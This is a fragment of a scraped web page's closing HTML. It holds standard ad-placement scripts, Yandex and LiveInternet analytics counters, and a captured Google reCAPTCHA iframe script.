e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1466","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-2 -->\n<div id=\"yandex_rtb_R-A-2162826-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-2',\n    blockId: 'R-A-2162826-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1467","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-5 -->\n<div id=\"yandex_rtb_R-A-2162826-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-5',\n    blockId: 'R-A-2162826-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1468","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-4 -->\n<div id=\"yandex_rtb_R-A-2162826-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-4',\n    blockId: 'R-A-2162826-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1469","html":[{"fst":"<!-- Yandex.RTB R-A-2162826-3 -->\n<div id=\"yandex_rtb_R-A-2162826-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162826-3',\n    blockId: 'R-A-2162826-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div class="fotcent">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21955465 = new Ya.Metrika({id:21955465,
                    clickmap:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21955465" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zIpPD7wTZC-wCdh3adVUug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225651621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>